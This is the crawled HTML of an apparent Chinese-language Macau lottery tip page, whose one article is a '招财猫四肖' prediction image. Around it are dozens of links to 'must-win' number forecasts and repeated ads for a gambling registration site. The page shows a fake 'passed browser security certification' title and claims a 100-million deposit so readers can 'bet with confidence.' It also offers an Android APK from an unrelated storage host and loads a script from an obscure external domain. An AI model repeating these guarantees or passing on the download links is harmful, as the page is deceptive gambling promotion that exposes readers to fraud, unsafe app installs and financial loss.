

--- FILE ---
content_type: text/html
request_url: https://fkgiufys.cc/topic/137.html
body_size: 6532
content:
<!DOCTYPE HTML>
<html>
<head>
 <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
 <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
 <meta name="applicable-device" content="mobile">
 <meta name="apple-mobile-web-app-capable" content="yes">
 <meta name="apple-mobile-web-app-status-bar-style" content="black">
 <meta content="telephone=no" name="format-detection">
 <link href="/public/css/style.css?1768738326" rel="stylesheet">
 <style>
 .white-box {
    margin: 1px auto;
    padding: 0px;
    border: solid 1px #ffffff;
    border-radius: 5px;
    background: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}
.cgi-tit {
    border-bottom: solid 1px #ddd;
    padding: 10px;
}
.cgi-bd.con-main {
    padding: 10px;
}
.cgi-bd {
    line-height: 30px;
    padding: 10px;
    font-size: 18px;
    word-wrap: break-word;
}

 </style>
<script src="https://cdn.staticfile.net/iframe-resizer/4.3.6/iframeResizer.min.js"></script>
 <title></title>
</head>

<body> 
<div class="go6h_header">
  <div class="go6h_header_ul" style="width:auto;"> <a href="/">
    <div class="go6h_header_li go6h_header_logo"> <span></span> <i></i> </div>
    </a> </div>
  <div class="go6h_header_right"> <a class="link go6h_header_rightUserIcon" href="/">返回首页</a> </div>
  <div class="clear"> </div>
</div>

<!--<div class="cgi-box">
  <div class="lt-hov-bar  hot">
    <div style="border-radius: 0 0 4px 4px;"><a href="#lx">六肖六码</a></div>
    <div class="lt-hov-bar-hov" style="margin: 0 6px;border-radius: 0 0 4px 4px;"><a href="#gs">高手资料</a></div>
    <div><a href="#mu">内幕24码</a></div>
  </div>
</div>-->
<script src="https://rosansdasjhdms01.llcs.cc/asmdasda/amlinos.js?1768738326"></script>
<div class="box">
 <!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>已通过浏览器安全认证</title>
<style>
* {
	margin:0;
	padding:0;
}
a {
  text-decoration:none;
}
.swiper-wrapper .swiper-slide{height: auto;}
.swiper-wrapper{height:auto}.fivetab {color: #333; background: #fff;}
.fivetab ul, 
.fivetab li { margin: 0; padding: 0; list-style: none;}
.fivetab a { text-decoration: none; color: inherit;}
.fivetab-tit { font-size: 16px;}
.fivetab-tit .swiper-slide { display: flex; align-items: center; justify-content: center; height: 40px; text-align: center; border: solid 2px #fff; box-sizing: border-box; background: #eee;}
.fivetab-tit .swiper-slide.active-nav { color: #fff; background: #f00;}
.fivetab-box { padding-bottom: 5px; font-size: 16px;}
.fivetab-box .banner-bar { text-align: center;}
.fivetab-box .banner-bar img { width: 100%; height: auto;}
.fivetab .down-bar { line-height: 1.75; margin: 0 auto; padding: 0px 0 0; box-sizing: border-box;}
.fivetab .down-bar-boxt { display: flex; align-items: center; margin-bottom: 5px;}
.fivetab .down-bar-boxt-1 { width: 48%; min-width: 130px; text-align: center;}
.fivetab .down-bar-boxt-1 img { width: 100px; height: auto; border-radius: 18px; box-shadow: 0 5px 10px rgba(0,0,0,.1);}
.fivetab .down-bar-boxt-2 { width: 70%; display: flex; flex-direction: row; flex-wrap: wrap;}
.fivetab .down-bar-boxt-2l { width: 50%;}
.fivetab .down-bar-boxt-2r { width: 50%;}
.fivetab .down-bar-boxt-2r img { width: 22px;}
.fivetab .down-bar-rz { display: flex; align-items: center; margin-top: 0px; color: #15bc83;}
.fivetab .down-bar-rz img { width: auto;height: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf { display: flex; flex-direction: row; flex-wrap: wrap; padding: 0 5px; text-align: center; color: #fff;}
.fivetab .down-bar-boxf div { display: flex; justify-content: center; width: 33.33%;}
.fivetab .down-bar-boxf a { display: flex; align-items: center; justify-content: center; height: 40px; line-height: 40px; width: 80%; color: #fff; border-radius: 5px; transition: all 0.2s;}
.fivetab .down-bar-boxf a img { width: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf a:hover { margin-top: -5px;}
.fivetab .down-bar-boxf-1 a { background: #c34dff;}
.fivetab .down-bar-boxf-2 a { background: #ff5b5b;}
.fivetab .down-bar-boxf-3 a { background: #3ebc40;}
@media screen and (max-width:500px) {
.fivetab-tit { font-size: 13px;}
.fivetab-tit .swiper-slide { height: 30px;}
.fivetab-box { padding-bottom: 3px; font-size: 13px;}
.fivetab .down-bar { padding: 0px 0 5px; font-size: 13px;}
.fivetab .down-bar-boxt-1 { width: 20%; min-width: 100px; text-align: center;}
.fivetab .down-bar-boxt-1 img { width: 70px; border-radius: 12px; box-shadow: 0 3px 5px rgba(0,0,0,.1);}
.fivetab .down-bar-boxt-2r img { width: 16px;}
.fivetab .down-bar-rz img { height: 20px; margin-right: 3px;}
.fivetab .down-bar-boxf a { height: 34px; line-height: 34px; width: 90%; border-radius: 5px;}
.fivetab .down-bar-boxf a img { width: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf a:hover { margin-top: 0;}
.fivetab .down-bar-boxf a img { width: 20px;}
}
.tz1Btn {
	display: block;
	z-index: 997;
	text-align: center;
	width: 120px !important;
	position: fixed !important;
	bottom: 220px !important;
	right: 0px !important;
	left: auto !important;
	margin: auto !important;
	border-radius: 50% !important;
}

@media only screen and (min-width: 700px) {
.tz1Btn {
	width: 170px !important;
	bottom: 80px !important;
	right: 30px !important;
}
}
}
</style>
<script src="https://cdn.staticfile.net/iframe-resizer/4.3.6/iframeResizer.min.js"></script>
</head>


<body>
<div class="fivetab">
	<!--yc彩票开始-->
	<div>
		<div class="fivetab-box">
			<div class="banner-bar">
            
				<a target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><img src="/public/images/5166f792b9b8267528b5eb1563cab01e.gif"/></a> 
               
			</div>
			<div class="down-bar">
				<div class="down-bar-boxt">
					<div class="down-bar-boxt-1">
						<img src="/public/images/logoapp.png" /> 
					</div>
					<div class="down-bar-boxt-2">
						<div class="down-bar-boxt-2l">
							<ul>
								<li>
									<strong>汇彩网APP</strong> 
								</li>
								<li>
									授权：免费软件
								</li>
								<li>
									大小：19.99MB
								</li>
								<li>
									来源：汇彩网
								</li>
								<li>
									环境：Android/iOS
								</li>
							</ul>
						</div>
						<div class="down-bar-boxt-2r">
							<ul>
								<li>
									全国彩民首选彩票软件
								</li>
								<li>
									类型：国产软件
								</li>
								<li>
									星级：<img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /> 
								</li>
								<li>
									更新时间：2025.05.01
								</li>
								<li>
									评分：9.9
								</li>
							</ul>
						</div>
						<div class="down-bar-rz">
							<img src="/public/images/rz-ec687ad1-3900dd29.png" />已向本站押付一亿，请大家放心投注！
						</div>
					</div>
				</div>
				<div class="down-bar-boxf">
					<div class="down-bar-boxf-1">
						<a href="https://resourceprosite1.blob.core.windows.net/app/huicai.apk" target="_blank"><img src="/public/images/az-e794a98a-ff96d0ac.png" />Android下载</a> 
					</div>
					<div class="down-bar-boxf-2">
						<a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/ios-4a4e413f-46b533a9.png" />IOS下载</a> 
					</div>
					<div class="down-bar-boxf-3">
						<a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/web-27eb0f3c-34d90704.png" />访问官网</a> 
					</div>
				</div>
                
			</div>
		</div>
	</div>
</div>
<div class="tz1Btn"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/tc.gif" width="80%" margin-top="285px"></a><br>
  <span style="clear:both;text-align: center; border-radius:5px; background: rgba(0,0,0,.7); color:#fff; padding:3px 6px; font-weight: normal; line-height: 20px; z-index:999" onclick="$('.tz1Btn').hide();$(this).hide()">关闭 x </span></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5edea8832b5c451e8eaa96644bd7aac2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div>
<div class="cgi-body">
  <div class="cgi-foot-links">
    <ul class="clearfix">
      <li><a id="fixedNavIndex" href="/" class="hover"><span class="cfl1"></span>首页</a></li>
      <li><a id="fixedNavKjZs" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl2"></span>走势</a></li>
      <li><a id="fixedNavKjZl" target="_blank" href="https://644825.com/wap/#/Login"><span class="cfl3"></span>聊天室</a></li>
      <li><a id="fixedNavTk" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl4"></span>抢红包</a></li>
    </ul>
  </div>
</div>
<div class="box">
 <div class="article_content">
  <div class="content_hd_media">

	
    
<div class="white-box">
  <div class="cgi-tit">
    <h1>018期:澳门博彩皇『招财猫四肖』</h1>
  </div>
  <div class="cgi-bd con-main"><img src="https://amtk.11828.cc/aomen/2026/col/18/rv.jpg">
</div>

	<div class="box">
<ul class="txtlist center">
	<li><b><a href="/" class="inlink"><font style="align-content: center" color="#FF0000">点击【返回首页】查看更多资料</font></a></b></li>
</ul>
	</div>
</div></div></div>
	
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
 <div class="cgi-gsb">
    <div class="wz-tit" align="center">《原创高手心水区》72776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">瑞雪纷飞</span> <a target="_blank" href="/topic/6.html"><span class="cgi-gsb-tit">精华帖</span>018期: 澳门博彩皇 <font color="#FF80FF">【六肖中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">跳动的心</span> <a target="_blank" href="/topic/16.html"><span class="cgi-gsb-tit">精华帖</span>018期: 澳门博彩皇 <font color="#FF00FF">【两波中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">雨过天晴</span> <a target="_blank" href="/topic/19.html"><span class="cgi-gsb-tit">精华帖</span>018期: 澳门博彩皇 <font color="#808080">【精杀三尾】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">万紫千红</span> <a target="_blank" href="/topic/20.html"><span class="cgi-gsb-tit">精华帖</span>018期: 澳门博彩皇 <font color="#808000">【大小单双】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">抒情美人</span> <a target="_blank" href="/topic/21.html"><span class="cgi-gsb-tit">精华帖</span>018期: 澳门博彩皇 <font color="#8000FF">【平特一肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">先人后已</span> <a target="_blank" href="/topic/22.html"><span class="cgi-gsb-tit">精华帖</span>018期: 澳门博彩皇 <font color="#800080">【必中五尾】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">冷言冷语</span> <a target="_blank" href="/topic/23.html"><span class="cgi-gsb-tit">精华帖</span>018期: 澳门博彩皇 <font color="#800000">【琴棋书画】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">东成西就</span> <a target="_blank" href="/topic/24.html"><span class="cgi-gsb-tit">精华帖</span>018期: 澳门博彩皇 <font color="#0080FF">【单双中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">柳绿花红</span> <a target="_blank" href="/topic/25.html"><span class="cgi-gsb-tit">精华帖</span>018期: 澳门博彩皇 <font color="#008080">【男肖女肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">再三再四</span> <a target="_blank" href="/topic/26.html"><span class="cgi-gsb-tit">精华帖</span>018期: 澳门博彩皇 <font color="#008000">【三头中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">众多非一</span> <a target="_blank" href="/topic/27.html"><span class="cgi-gsb-tit">精华帖</span>018期: 澳门博彩皇 <font color="#0000FF">【前后生肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">快人快语</span> <a target="_blank" href="/topic/28.html"><span class="cgi-gsb-tit">精华帖</span>018期: 澳门博彩皇 <font color="#FF80FF">【三行中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">龙飞凤舞</span> <a target="_blank" href="/topic/29.html"><span class="cgi-gsb-tit">精华帖</span>018期: 澳门博彩皇 <font color="#FF8000">【平特两肖】</font>已更新</a></li>
      
    </ul>
  </div>
  </div>
 <!--广告插件--> 
<!--<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>-->
<!--广告插件--> 
<!--<div class="box">
  <div class="cgi-gsb">
    <div class="wz-tit" align="center">《公式规律》长期免费公开！72776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/30.html"><span class="cgi-gsb-tit">公式规律</span>018期: 澳门博彩皇 【公式平特】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/31.html"><span class="cgi-gsb-tit">公式规律</span>018期: 澳门博彩皇 【公式三行】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/32.html"><span class="cgi-gsb-tit">公式规律</span>018期: 澳门博彩皇 【公式平尾】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/33.html"><span class="cgi-gsb-tit">公式规律</span>018期: 澳门博彩皇 【公式独平】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/34.html"><span class="cgi-gsb-tit">公式规律</span>018期: 澳门博彩皇 【公式合数】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/35.html"><span class="cgi-gsb-tit">公式规律</span>018期: 澳门博彩皇 【公式双波】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/36.html"><span class="cgi-gsb-tit">公式规律</span>018期: 澳门博彩皇 【公式杀肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/37.html"><span class="cgi-gsb-tit">公式规律</span>018期: 澳门博彩皇 【公式三头】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/38.html"><span class="cgi-gsb-tit">公式规律</span>018期: 澳门博彩皇 【公式四肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/39.html"><span class="cgi-gsb-tit">公式规律</span>018期: 澳门博彩皇 【公式五尾】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/40.html"><span class="cgi-gsb-tit">公式规律</span>018期: 澳门博彩皇 【公式家野】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/41.html"><span class="cgi-gsb-tit">公式规律</span>018期: 澳门博彩皇 【公式平特】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/42.html"><span class="cgi-gsb-tit">公式规律</span>018期: 澳门博彩皇 【公式大小】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/43.html"><span class="cgi-gsb-tit">公式规律</span>018期: 澳门博彩皇 【公式前后】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/44.html"><span class="cgi-gsb-tit">公式规律</span>018期: 澳门博彩皇 【公式七肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/45.html"><span class="cgi-gsb-tit">公式规律</span>018期: 澳门博彩皇 【公式单双】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/46.html"><span class="cgi-gsb-tit">公式规律</span>018期: 澳门博彩皇 【一波中特】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/47.html"><span class="cgi-gsb-tit">公式规律</span>018期: 澳门博彩皇 【一肖中特】已更新</a></li>
      
    </ul>
  </div>
</div>-->
 <!--广告插件--> 
<!--<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>-->
<!--广告插件--> 
<!--<div class="box">
  <div class="cgi-gsb">
    <div class="wz-tit" align="center">《全年资料》长期免费公开！72776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/57.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门博彩皇 	【澳门天机诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/58.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门博彩皇 	【澳赌王七尾数】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/59.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门博彩皇 	【澳另版先锋诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/60.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门博彩皇 	【玄机二句诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/61.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门博彩皇 【内部透密玄机】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/62.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门博彩皇 	【澳正版先锋诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/63.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门博彩皇 	【澳一句梅花诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/64.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门博彩皇 	【澳半句玄机诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/65.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门博彩皇 	【生肖特码诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/66.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门博彩皇 	【澳正版输尽光】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/67.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门博彩皇 【澳另版输尽光】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/68.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门博彩皇 	【波色生肖诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/69.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门博彩皇 	【财富特码诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/70.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门博彩皇 	【大小单双诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/71.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门博彩皇 	【赌神五字诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/72.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门博彩皇 【佛祖天书四肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/73.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门博彩皇 	【澳生肖歇后语】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/74.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门博彩皇 	【脑筋急转弯 ?】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/75.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门博彩皇 	【什么是特码 ?】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/76.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门博彩皇 	【澳特码总纲诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/77.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门博彩皇 【澳门欲钱料诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/78.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门博彩皇 【另版九宫禁肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/79.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门博彩皇 【正版九宫禁肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/80.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门博彩皇 【内部版输尽光】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/81.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门博彩皇 	【另葡京赌侠诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/82.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门博彩皇 	【澳葡京赌侠诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/83.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门博彩皇 【猜生肖玄机诗】已更新</a></li>
      
    </ul>
  </div>
</div>-->
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
<div class="cgi-gsb">
    <div class="wz-tit" align="center">澳门精品图库 - 72776.cc</div>
<ul>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/84.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『看图解特码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/85.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『生活解幽默』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/86.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『济公特码诗』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/87.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『秘典玄机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/88.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『全年宝典图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/89.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『宝宝特码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/90.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『澳门财神报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/91.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『澳门另传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/92.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『仙人解码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/93.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『平特一肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/94.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『四不像中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/95.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『特码王 A图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/96.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『澳门青龙报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/97.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『澳门管家婆』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/98.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『澳门挂牌图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/99.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『澳门跑马图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/100.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『内幕传真图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/101.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『 1 2码特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/102.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『九肖十码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/103.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『四不像玄机』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/104.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『正版一肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/105.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『今日闲情 2』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/106.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『高清跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/107.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『另版跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/108.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『今日闲情 1』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/109.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『3 0 码中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/110.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『美人鱼中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/111.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『澳门女人味』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/112.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『幽默猜测图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/113.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『一句真言图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/114.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『 3 6码特围』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/115.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『金多宝传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/116.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『凤凰天机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/117.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『周公解梦图』已更新</a></li>
      
